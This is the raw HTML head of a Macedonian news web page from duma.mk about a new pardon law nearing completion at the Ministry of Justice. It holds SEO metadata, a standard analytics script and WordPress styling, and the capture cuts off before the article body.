

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duma.mk/vesti-2/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje/
body_size: 34494
content:
<!doctype html>
<html dir="ltr" lang="mk-MK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Во завршна фаза новиот закон за помилување - ДУМА.мк</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Во Министерството за правда во завршна фаза е текстот на новиот закон за помилување, за којшто, како што се најавува, во најскоро време ќе биде подготвена драфт – верзија. Најзначајната измена што се предвидува е дека Претседателот ќе може да даде помилување само за казна, а не и за кривично гонење на поименично определени лица." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Stefi-Novinar"/>
	<link rel="canonical" href="https://duma.mk/vesti-2/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="mk_MK" />
		<meta property="og:site_name" content="ДУМА.мк - Известува и доловува!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Во завршна фаза новиот закон за помилување - ДУМА.мк" />
		<meta property="og:description" content="Во Министерството за правда во завршна фаза е текстот на новиот закон за помилување, за којшто, како што се најавува, во најскоро време ќе биде подготвена драфт – верзија. Најзначајната измена што се предвидува е дека Претседателот ќе може да даде помилување само за казна, а не и за кривично гонење на поименично определени лица." />
		<meta property="og:url" content="https://duma.mk/vesti-2/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje/" />
		<meta property="og:image" content="https://duma.mk/wp-content/uploads/2022/08/ministerstvo-za-pravda-1.jpg" />
		<meta property="og:image:secure_url" content="https://duma.mk/wp-content/uploads/2022/08/ministerstvo-za-pravda-1.jpg" />
		<meta property="og:image:width" content="642" />
		<meta property="og:image:height" content="456" />
		<meta property="article:published_time" content="2022-08-16T08:38:09+00:00" />
		<meta property="article:modified_time" content="2022-08-16T08:46:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Во завршна фаза новиот закон за помилување - ДУМА.мк" />
		<meta name="twitter:description" content="Во Министерството за правда во завршна фаза е текстот на новиот закон за помилување, за којшто, како што се најавува, во најскоро време ќе биде подготвена драфт – верзија. Најзначајната измена што се предвидува е дека Претседателот ќе може да даде помилување само за казна, а не и за кривично гонење на поименично определени лица." />
		<meta name="twitter:image" content="https://duma.mk/wp-content/uploads/2023/01/cropped-logo-duma.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#blogposting","name":"\u0412\u043e \u0437\u0430\u0432\u0440\u0448\u043d\u0430 \u0444\u0430\u0437\u0430 \u043d\u043e\u0432\u0438\u043e\u0442 \u0437\u0430\u043a\u043e\u043d \u0437\u0430 \u043f\u043e\u043c\u0438\u043b\u0443\u0432\u0430\u045a\u0435 - \u0414\u0423\u041c\u0410.\u043c\u043a","headline":"\u0412\u043e \u0437\u0430\u0432\u0440\u0448\u043d\u0430 \u0444\u0430\u0437\u0430 \u043d\u043e\u0432\u0438\u043e\u0442 \u0437\u0430\u043a\u043e\u043d \u0437\u0430 \u043f\u043e\u043c\u0438\u043b\u0443\u0432\u0430\u045a\u0435","author":{"@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author"},"publisher":{"@id":"https:\/\/duma.mk\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/08\/ministerstvo-za-pravda-1.jpg","width":642,"height":456},"datePublished":"2022-08-16T10:38:09+02:00","dateModified":"2022-08-16T10:46:13+02:00","inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#webpage"},"isPartOf":{"@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#webpage"},"articleSection":"\u0412\u0435\u0441\u0442\u0438, \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430, \u0437\u0430\u0432\u0440\u0448\u043d\u0430, \u043d\u043e\u0432 \u0437\u0430\u043a\u043e\u043d, \u043f\u043e\u043c\u0438\u043b\u0443\u0432\u0430\u045a\u0435, \u0444\u0430\u0437\u0430, \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","position":1,"name":"Home","item":"https:\/\/duma.mk","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","position":2,"name":"\u0412\u0435\u0441\u0442\u0438","item":"https:\/\/duma.mk\/category\/vesti-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","position":3,"name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430","item":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#listItem","name":"\u0412\u043e \u0437\u0430\u0432\u0440\u0448\u043d\u0430 \u0444\u0430\u0437\u0430 \u043d\u043e\u0432\u0438\u043e\u0442 \u0437\u0430\u043a\u043e\u043d \u0437\u0430 \u043f\u043e\u043c\u0438\u043b\u0443\u0432\u0430\u045a\u0435"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#listItem","position":4,"name":"\u0412\u043e \u0437\u0430\u0432\u0440\u0448\u043d\u0430 \u0444\u0430\u0437\u0430 \u043d\u043e\u0432\u0438\u043e\u0442 \u0437\u0430\u043a\u043e\u043d \u0437\u0430 \u043f\u043e\u043c\u0438\u043b\u0443\u0432\u0430\u045a\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430"}}]},{"@type":"Organization","@id":"https:\/\/duma.mk\/#organization","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","url":"https:\/\/duma.mk\/","logo":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/12\/cropped-\u0414\u0423\u041c\u0410-\u041c\u041a-\u043d\u043e\u0432\u043e\u0433\u043e\u0434\u0438\u0448\u043d\u043e11-1.jpg","@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#organizationLogo","width":771,"height":360},"image":{"@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author","url":"https:\/\/duma.mk\/author\/stefi-novinar\/","name":"Stefi-Novinar"},{"@type":"WebPage","@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#webpage","url":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/","name":"\u0412\u043e \u0437\u0430\u0432\u0440\u0448\u043d\u0430 \u0444\u0430\u0437\u0430 \u043d\u043e\u0432\u0438\u043e\u0442 \u0437\u0430\u043a\u043e\u043d \u0437\u0430 \u043f\u043e\u043c\u0438\u043b\u0443\u0432\u0430\u045a\u0435 - \u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0412\u043e \u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u043e\u0442\u043e \u0437\u0430 \u043f\u0440\u0430\u0432\u0434\u0430 \u0432\u043e \u0437\u0430\u0432\u0440\u0448\u043d\u0430 \u0444\u0430\u0437\u0430 \u0435 \u0442\u0435\u043a\u0441\u0442\u043e\u0442 \u043d\u0430 \u043d\u043e\u0432\u0438\u043e\u0442 \u0437\u0430\u043a\u043e\u043d \u0437\u0430 \u043f\u043e\u043c\u0438\u043b\u0443\u0432\u0430\u045a\u0435, \u0437\u0430 \u043a\u043e\u0458\u0448\u0442\u043e, \u043a\u0430\u043a\u043e \u0448\u0442\u043e \u0441\u0435 \u043d\u0430\u0458\u0430\u0432\u0443\u0432\u0430, \u0432\u043e \u043d\u0430\u0458\u0441\u043a\u043e\u0440\u043e \u0432\u0440\u0435\u043c\u0435 \u045c\u0435 \u0431\u0438\u0434\u0435 \u043f\u043e\u0434\u0433\u043e\u0442\u0432\u0435\u043d\u0430 \u0434\u0440\u0430\u0444\u0442 \u2013 \u0432\u0435\u0440\u0437\u0438\u0458\u0430. \u041d\u0430\u0458\u0437\u043d\u0430\u0447\u0430\u0458\u043d\u0430\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0430 \u0448\u0442\u043e \u0441\u0435 \u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0443\u0432\u0430 \u0435 \u0434\u0435\u043a\u0430 \u041f\u0440\u0435\u0442\u0441\u0435\u0434\u0430\u0442\u0435\u043b\u043e\u0442 \u045c\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0434\u0430\u0434\u0435 \u043f\u043e\u043c\u0438\u043b\u0443\u0432\u0430\u045a\u0435 \u0441\u0430\u043c\u043e \u0437\u0430 \u043a\u0430\u0437\u043d\u0430, \u0430 \u043d\u0435 \u0438 \u0437\u0430 \u043a\u0440\u0438\u0432\u0438\u0447\u043d\u043e \u0433\u043e\u043d\u0435\u045a\u0435 \u043d\u0430 \u043f\u043e\u0438\u043c\u0435\u043d\u0438\u0447\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438 \u043b\u0438\u0446\u0430.","inLanguage":"mk-MK","isPartOf":{"@id":"https:\/\/duma.mk\/#website"},"breadcrumb":{"@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#breadcrumblist"},"author":{"@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author"},"creator":{"@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/08\/ministerstvo-za-pravda-1.jpg","@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#mainImage","width":642,"height":456},"primaryImageOfPage":{"@id":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/#mainImage"},"datePublished":"2022-08-16T10:38:09+02:00","dateModified":"2022-08-16T10:46:13+02:00"},{"@type":"WebSite","@id":"https:\/\/duma.mk\/#website","url":"https:\/\/duma.mk\/","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","inLanguage":"mk-MK","publisher":{"@id":"https:\/\/duma.mk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Фид" href="https://duma.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; фидови за коментари" href="https://duma.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Во завршна фаза новиот закон за помилување фидови за коментари" href="https://duma.mk/vesti-2/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fvo-zavrshna-faza-noviot-zakon-za-pomiluvanje%2F&#038;lang=mk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fvo-zavrshna-faza-noviot-zakon-za-pomiluvanje%2F&#038;format=xml&#038;lang=mk" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NGTYLHS43K"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/duma.mk\/vesti-2\/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NGTYLHS43K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NGTYLHS43K', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay 